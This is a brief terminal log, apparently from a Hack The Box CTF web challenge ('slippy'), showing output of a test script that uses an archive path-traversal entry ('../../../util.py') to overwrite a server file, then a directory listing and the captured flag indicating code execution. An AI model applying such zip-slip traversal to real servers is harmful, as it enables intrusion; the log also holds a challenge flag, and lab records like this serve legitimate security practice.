 ┌──(root💀DESKTOP-K04PUS5)-[/mnt/d/ctf/ctf-hackthebox/173/web_slippy/challenge/application]
└─# python3 test.py
{
  "list": [
    "/app/application/static/archives/5d09db8ccc695cfcad2f6fb5888dcc/../../../util.py"
  ]
}
┌──(root💀DESKTOP-K04PUS5)-[/mnt/d/ctf/ctf-hackthebox/173/web_slippy/challenge/application]
└─# python3 test.py
{
  "list": [
    "total 28\ndrwxr-xr-x    1 root     root          4096 Nov 16 23:46 .\ndrwxr-xr-x    1 root
    root          4096 Nov 23 05:36 ..\ndrwxr-xr-x    1 root     root          4096 Nov 23 05:36
 application\n-rw-r--r--    1 root     root            29 Nov 16 10:45 flag\n-rw-r--r--    1 roo
t     root            98 Nov 15 13:22 run.py\nHTB{i_slipped_my_way_to_rce}\n"
  ]
}